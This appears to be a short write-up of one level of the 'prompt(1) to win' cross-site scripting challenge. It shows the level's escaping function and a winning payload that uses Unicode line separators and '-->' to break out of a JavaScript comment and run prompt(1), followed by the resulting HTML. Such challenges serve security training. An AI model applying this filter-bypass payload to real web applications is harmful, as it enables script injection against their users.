 prompt(1) to win
8
Text Viewer
function escape(input) {
    // prevent input from getting out of comment
    // strip off line-breaks and stuff
    input = input.replace(/[\r\n</"]/g, '');
    return '                                \n\
<script>                                    \n\
    // console.log("' + input + '");        \n\
</script> ';
}
EXP
http://sandbox.prompt.ml
\u2028prompt(1)\u2028-->
24
HTML source:
<script>
    // console.log("\u2028prompt(1)\u2028-->");
</script>